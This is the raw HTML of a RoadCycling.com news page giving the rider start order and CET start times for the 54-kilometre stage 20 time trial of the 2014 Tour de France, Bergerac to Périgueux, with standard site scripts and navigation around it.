

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/2014-tour-de-france-stage-20-time-trial-start-times-and-start-order
body_size: 36688
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Start times and start order for the riders in today&#039;s 54 kilometer stage 20 individual time trial of the Tour de France 2014 from Bergerac to Périgueux in France. Stage profile map included." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/2014-tour-de-france-stage-20-time-trial-start-times-and-start-order" />
<link rel="shortlink" href="https://www.roadcycling.com/node/6022" />
  <title>2014 Tour de France Stage 20 Time Trial Start Times and Start Order | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"SbL4L3pnrplu5l4dNB9IMBasLf2UADTWCj9eN97YTq8","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/2014-tour-de-france-stage-20-time-trial-start-times-and-start-order":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-6022 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/2014-tour-de-france-stage-20-time-trial-start-times-and-start-order" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Evj1uoOkacpeqTcuhm_6_3vCV2xAbkXXQfskngWtqKw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2014 Tour de France Stage 20 Time Trial Start Times and Start Order </h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-6022 node node-article node-promoted view-mode-full clearfix" about="/news-results/2014-tour-de-france-stage-20-time-trial-start-times-and-start-order" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="2014 Tour de France Stage 20 Time Trial Start Times and Start Order " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/26/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/tony-martin-world-champion-germany-stage-7-time-trial-tirreno-adriatico-2014-specialized-s-works_1.jpg?itok=B2d1cJ1f"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/tony-martin-world-champion-germany-stage-7-time-trial-tirreno-adriatico-2014-specialized-s-works_1.jpg?itok=B2d1cJ1f" width="630" height="415" alt="" title="World Champion Tony Martin (Germany) is the main favorite to win the stage 20 individual time trial of the Tour de France 2014 | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">World Champion Tony Martin (Germany) is the main favorite to win the stage 20 individual time trial of the Tour de France 2014 </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/2014-tour-de-france-stage-20-individual-time-trial-route-profile-map.png?itok=4ITlmow2" width="630" height="415" alt="" title="2014 Tour de France stage 20 time trial route profile | RoadCycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">2014 Tour de France stage 20 time trial route profile </span>
            <span class="field-slideshow-caption-copyright"> RoadCycling.com</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Tour de France Stage 20 Time Trial Start Times and Start Order  </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Start times and start order for the riders in today's 54 kilometer stage 20 individual time trial of the Tour de France 2014 from Bergerac to Périgueux in France. Stage profile map included.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><iframe frameborder="0" height="354" src="http://www.dailymotion.com/embed/video/x2249pr?autoplay=1&amp;logo=0&amp;hideInfos=0&amp;start=0&amp;syndication=199539&amp;foreground=&amp;highlight=&amp;background=" width="630"></iframe></p><p><strong>Start List and start times:</strong><br /><br /><em>All times are CET (Central European Standard Time).</em><br /><br />Cheng Ji&nbsp;&nbsp;&nbsp; 10:51<br />Davide Cimolai&nbsp;&nbsp;&nbsp; 10:53<br />Elia Viviani&nbsp;&nbsp;&nbsp; 10:55<br />Marcel Kittel&nbsp;&nbsp;&nbsp; 10:57<br />Arnaud Démare&nbsp;&nbsp;&nbsp; 10:59<br />Adrien Petit&nbsp;&nbsp;&nbsp; 11:01<br />Jean-Marc Marino&nbsp;&nbsp;&nbsp; 11:03<br />William Bonnet&nbsp;&nbsp;&nbsp; 11:05<br />Vladimir Isaichev&nbsp;&nbsp;&nbsp; 11:07<br />Tom Veelers&nbsp;&nbsp;&nbsp; 11:09<br />Danny Pate&nbsp;&nbsp;&nbsp; 11:11<br />Benoît Jarrier&nbsp;&nbsp;&nbsp; 11:13<br />Zakkari Dempster&nbsp;&nbsp;&nbsp; 11:15<br />Markus Burghardt&nbsp;&nbsp;&nbsp; 11:17<br />André Greipel&nbsp;&nbsp;&nbsp; 11:19<br />Alessandro Petacchi&nbsp;&nbsp;&nbsp; 11:21<br />Romain Feillu&nbsp;&nbsp;&nbsp; 11:23<br />Albert Timmer&nbsp;&nbsp;&nbsp; 11:25<br />Andreas Schillinger&nbsp;&nbsp;&nbsp; 11:27<br />Marcel Sieberg&nbsp;&nbsp;&nbsp; 11:29<br />Mickaël Delage&nbsp;&nbsp;&nbsp; 11:31<br />Alessandro Vanotti&nbsp;&nbsp;&nbsp; 11:33<br />Mark Renshaw&nbsp;&nbsp;&nbsp; 11:35<br />Ramunas Navardauskas&nbsp;&nbsp;&nbsp; 11:37<br />Roger Kluge&nbsp;&nbsp;&nbsp; 11:39<br />Sebastian Langeveld&nbsp;&nbsp;&nbsp; 11:41<br />Jack Bauer&nbsp;&nbsp;&nbsp; 11:43<br />Kristjan Koren&nbsp;&nbsp;&nbsp; 11:45<br />Armindo Fonseca&nbsp;&nbsp;&nbsp; 11:47<br />Svein Tuft&nbsp;&nbsp;&nbsp; 11:49<br />Dmitriy Gruzdev&nbsp;&nbsp;&nbsp; 11:51<br />Michael Mørkøv&nbsp;&nbsp;&nbsp; 11:53<br />Arnaud Gérard&nbsp;&nbsp;&nbsp; 11:55<br />Luca Paolini&nbsp;&nbsp;&nbsp; 11:57<br />Tom Leezer&nbsp;&nbsp;&nbsp; 11:59<br />Maxim Iglinskiy&nbsp;&nbsp;&nbsp; 12:01<br />Yohann Gène&nbsp;&nbsp;&nbsp; 12:03<br />Alex Howes&nbsp;&nbsp;&nbsp; 12:05<br />Bernhard Eisel&nbsp;&nbsp;&nbsp; 12:07<br />Alexander Kristoff&nbsp;&nbsp;&nbsp; 12:09<br />José Mendes&nbsp;&nbsp;&nbsp; 12:11<br />Luke Durbridge&nbsp;&nbsp;&nbsp; 12:13<br />John Degenkolb&nbsp;&nbsp;&nbsp; 12:15<br />Christophe Riblon&nbsp;&nbsp;&nbsp; 12:17<br />Christian Meier&nbsp;&nbsp;&nbsp; 12:19<br />Matteo Tosatto&nbsp;&nbsp;&nbsp; 12:21<br />Fabio Sabatini&nbsp;&nbsp;&nbsp; 12:23<br />Maarten Wynants&nbsp;&nbsp;&nbsp; 12:25<br />Beñat Intxausti&nbsp;&nbsp;&nbsp; 12:27<br />Maciej Bodnar&nbsp;&nbsp;&nbsp; 12:29<br />Jean-Marc Bideau&nbsp;&nbsp;&nbsp; 12:31<br />Roy Curvers&nbsp;&nbsp;&nbsp; 12:33<br />Simon Clarke&nbsp;&nbsp;&nbsp; 12:35<br />Jürgen Roelandts&nbsp;&nbsp;&nbsp; 12:37<br />Cyril Lemoine&nbsp;&nbsp;&nbsp; 12:39<br />Florian Vachon&nbsp;&nbsp;&nbsp; 12:41<br />Gatis Smukulis&nbsp;&nbsp;&nbsp; 12:43<br />Bryan Cocquard&nbsp;&nbsp;&nbsp; 12:45<br />Julien Simon&nbsp;&nbsp;&nbsp; 12:47<br />Jens Voigt&nbsp;&nbsp;&nbsp; 12:49<br />Sep Vanmarcke&nbsp;&nbsp;&nbsp; 12:51<br />David López&nbsp;&nbsp;&nbsp; 12:53<br />Andriy Grivko&nbsp;&nbsp;&nbsp; 12:55<br />Alexandre Pichot&nbsp;&nbsp;&nbsp; 12:57<br />Cédric Pineau&nbsp;&nbsp;&nbsp; 12:59<br />Lars Boom&nbsp;&nbsp;&nbsp; 13:01<br />Sébastien Minard&nbsp;&nbsp;&nbsp; 13:03<br />Grégory Rast&nbsp;&nbsp;&nbsp; 13:05<br />Daniele Bennati&nbsp;&nbsp;&nbsp; 13:07<br />Matthew Busche&nbsp;&nbsp;&nbsp; 13:09<br />Matteo Trentin&nbsp;&nbsp;&nbsp; 13:11<br />Koen De Kort&nbsp;&nbsp;&nbsp; 13:13<br />Rubén Plaza&nbsp;&nbsp;&nbsp; 13:15<br />Sérgio Paulinho&nbsp;&nbsp;&nbsp; 13:17<br />Niki Terpstra&nbsp;&nbsp;&nbsp; 13:19<br />Rein Taaramäe&nbsp;&nbsp;&nbsp; 13:21<br />Samuel Dumoulin&nbsp;&nbsp;&nbsp; 13:23<br />Nélson Oliveira&nbsp;&nbsp;&nbsp; 13:25<br />Perrig Quémeneur&nbsp;&nbsp;&nbsp; 13:27<br />Sébastien Reichenbach&nbsp;&nbsp;&nbsp; 13:29<br />Imanol Erviti&nbsp;&nbsp;&nbsp; 13:31<br />Vasil Kiryienka&nbsp;&nbsp;&nbsp; 13:33<br />Lieuwe Westra&nbsp;&nbsp;&nbsp; 13:35<br />Lars Bak&nbsp;&nbsp;&nbsp; 13:37<br />Anthony Delaplace&nbsp;&nbsp;&nbsp; 13:39<br />Marco Marcato&nbsp;&nbsp;&nbsp; 13:41<br />Blel Kadri&nbsp;&nbsp;&nbsp; 13:43<br />Nicolas Edet&nbsp;&nbsp;&nbsp; 13:45<br />Matthieu Ladagnous&nbsp;&nbsp;&nbsp; 13:47<br />Martin Elmiger&nbsp;&nbsp;&nbsp; 13:49<br />Jan Bárta&nbsp;&nbsp;&nbsp; 13:51<br />Johan Vansummeren&nbsp;&nbsp;&nbsp; 13:53<br />Tiago Machado&nbsp;&nbsp;&nbsp; 13:55<br />Kévin Reza&nbsp;&nbsp;&nbsp; 13:57<br />Michael Albasini&nbsp;&nbsp;&nbsp; 13:59<br />Daniel Oss&nbsp;&nbsp;&nbsp; 14:01<br />Bartosz Huzarski&nbsp;&nbsp;&nbsp; 14:03<br />Markel Irizar&nbsp;&nbsp;&nbsp; 14:05<br />Jens Keukeleire&nbsp;&nbsp;&nbsp; 14:07<br />Matteo Montaguti&nbsp;&nbsp;&nbsp; 14:09<br />Jesús Herrada&nbsp;&nbsp;&nbsp; 14:11<br />Yukiya Arashiro&nbsp;&nbsp;&nbsp; 14:13<br />Peter Sagan&nbsp;&nbsp;&nbsp; 14:15<br />Adam Hansen&nbsp;&nbsp;&nbsp; 14:17<br />Jérémy Roy&nbsp;&nbsp;&nbsp; 14:19<br />Florian Guillou&nbsp;&nbsp;&nbsp; 14:21<br />Jérôme Pineau&nbsp;&nbsp;&nbsp; 14:23<br />Michal Golas&nbsp;&nbsp;&nbsp; 14:25<br />Tom-Jelte Slagter&nbsp;&nbsp;&nbsp; 14:27<br />Mickaël Chérel&nbsp;&nbsp;&nbsp; 14:29<br />Benjamin King&nbsp;&nbsp;&nbsp; 14:31<br />Joaquim Rodríguez&nbsp;&nbsp;&nbsp; 14:33<br />Paul Vos&nbsp;&nbsp;&nbsp; 14:35<br />Rudy Molard&nbsp;&nbsp;&nbsp; 14:37<br />Tony Martin&nbsp;&nbsp;&nbsp; 14:39<br />Michele Scarponi&nbsp;&nbsp;&nbsp; 14:41<br />Alessandro De Marchi&nbsp;&nbsp;&nbsp; 14:43<br />José Serpa&nbsp;&nbsp;&nbsp; 14:45<br />Kristijan Ðurasek&nbsp;&nbsp;&nbsp; 14:47<br />Rafal Majka&nbsp;&nbsp;&nbsp; 14:49<br />Amaël Moinard&nbsp;&nbsp;&nbsp; 14:51<br />Michael Schär&nbsp;&nbsp;&nbsp; 14:53<br />Thomas Voeckler&nbsp;&nbsp;&nbsp; 14:55<br />Jon Izagirre&nbsp;&nbsp;&nbsp; 14:57<br />Giovanni Visconti&nbsp;&nbsp;&nbsp; 14:59<br />Nicolas Roche&nbsp;&nbsp;&nbsp; 15:01<br />Bram Tankink&nbsp;&nbsp;&nbsp; 15:03<br />Greg Van Avermaet&nbsp;&nbsp;&nbsp; 15:05<br />Tom Dumoulin&nbsp;&nbsp;&nbsp; 15:07<br />Jakob Fuglsang&nbsp;&nbsp;&nbsp; 15:09<br />Sylvain Chavanel&nbsp;&nbsp;&nbsp; 15:11<br />Peter Stetina&nbsp;&nbsp;&nbsp; 15:13<br />Marcel Wyss&nbsp;&nbsp;&nbsp; 15:15<br />Luis Ángel Maté&nbsp;&nbsp;&nbsp; 15:17<br />Arnold Jeannesson&nbsp;&nbsp;&nbsp; 15:19<br />Tony Gallopin&nbsp;&nbsp;&nbsp; 15:21<br />Peter Velits&nbsp;&nbsp;&nbsp; 15:23<br />Michal Kwiatkowski&nbsp;&nbsp;&nbsp; 15:25<br />Michael Rogers&nbsp;&nbsp;&nbsp; 15:27<br />Cyril Gautier&nbsp;&nbsp;&nbsp; 15:29<br />Jan Bakelants&nbsp;&nbsp;&nbsp; 15:31<br />Geraint Thomas&nbsp;&nbsp;&nbsp; 15:33<br />Richie Porte&nbsp;&nbsp;&nbsp; 15:35<br />Ben Gastauer&nbsp;&nbsp;&nbsp; 15:37<br />Tanel Kangert&nbsp;&nbsp;&nbsp; 15:39<br />John Gadret&nbsp;&nbsp;&nbsp; 15:41<br />Mikel Nieve&nbsp;&nbsp;&nbsp; 15:43<br />Chris Horner&nbsp;&nbsp;&nbsp; 15:45<br />Brice Feillu&nbsp;&nbsp;&nbsp; 15:47<br />Steven Kruijswijk&nbsp;&nbsp;&nbsp; 15:49<br />Yury Trofimov&nbsp;&nbsp;&nbsp; 15:51<br />Jurgen Van Den Broeck&nbsp;&nbsp;&nbsp; 15:53<br />Fränk Schleck&nbsp;&nbsp;&nbsp; 15:55<br />Pierre Rolland&nbsp;&nbsp;&nbsp; 15:57<br />Haimar Zubeldia&nbsp;&nbsp;&nbsp; 16:00<br />Leopold König&nbsp;&nbsp;&nbsp; 16:03<br />Laurens Ten Dam&nbsp;&nbsp;&nbsp; 16:06<br />Bauke Mollema&nbsp;&nbsp;&nbsp; 16:09<br />Tejay Van Garderen&nbsp;&nbsp;&nbsp; 16:12<br />Romain Bardet&nbsp;&nbsp;&nbsp; 16:15<br />Alejandro Valverde&nbsp;&nbsp;&nbsp; 16:18<br />Jean Christophe Péraud&nbsp;&nbsp;&nbsp; 16:21<br />Thibaut Pinot&nbsp;&nbsp;&nbsp; 16:24<br />Vincenzo Nibali&nbsp;&nbsp;&nbsp; 16:27<br /><br /><em>All times are CET (Central European Standard Time).</em></p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/individual-time-trial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">individual time trial</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/time-trial" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">time trial</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/start-list" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">start list</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/start-order" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">start order</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/start-times" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">start times</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/startlist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">startlist</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-39ec19e077702e5e0e5c7e2b1bd9e57e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/2008_La_Vuelta_a_Espana_Start_List_and_Route">2008 La Vuelta a Espana Start List and Route</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">18/09/2010</span>    
          <a href="/Fabian-Cancellara-Leaves-Team-Saxo-Bank">Fabian Cancellara Leaves Team Saxo Bank</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
